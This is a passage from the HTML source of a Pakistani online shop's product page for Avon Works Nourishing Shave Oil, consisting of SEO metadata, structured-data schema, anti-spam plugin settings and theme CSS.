

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/
body_size: 179285
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Avon Works Nourishing Shave Oil – 150ml - glamitup.pk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Avon Works Nourishing Shave Oil 150ml" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Avon Works Nourishing Shave Oil – 150ml - glamitup.pk" />
		<meta property="og:description" content="Avon Works Nourishing Shave Oil 150ml" />
		<meta property="og:url" content="https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2022-02-04T11:09:44+00:00" />
		<meta property="article:modified_time" content="2023-04-28T16:47:36+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Avon Works Nourishing Shave Oil – 150ml - glamitup.pk" />
		<meta name="twitter:description" content="Avon Works Nourishing Shave Oil 150ml" />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","position":3,"name":"Toiletries","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","name":"Hair Removal"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","position":4,"name":"Hair Removal","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#listItem","name":"Avon Works Nourishing Shave Oil &#8211; 150ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#listItem","position":5,"name":"Avon Works Nourishing Shave Oil &#8211; 150ml","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","name":"Hair Removal"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#itempage","url":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/","name":"Avon Works Nourishing Shave Oil \u2013 150ml - glamitup.pk","description":"Avon Works Nourishing Shave Oil 150ml","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2022\/02\/Avon-Works-Nourishing-Shave-Oil-150ml.jpg","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#mainImage","width":613,"height":613},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#mainImage"},"datePublished":"2022-02-04T16:09:44+05:00","dateModified":"2023-04-28T21:47:36+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/avon-works-nourishing-shave-oil-150ml\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8a5108612c","_rest_nonce":"67a4c66cd4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8a5108612c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":711427724,"emailEncoderPassKey":"7caf9dd99c8f8f71b5adef73d450a57f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Avon Works Nourishing Shave Oil &#8211; 150ml Comments Feed" href="https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-works-nourishing-shave-oil-150ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-works-nourishing-shave-oil-150ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) 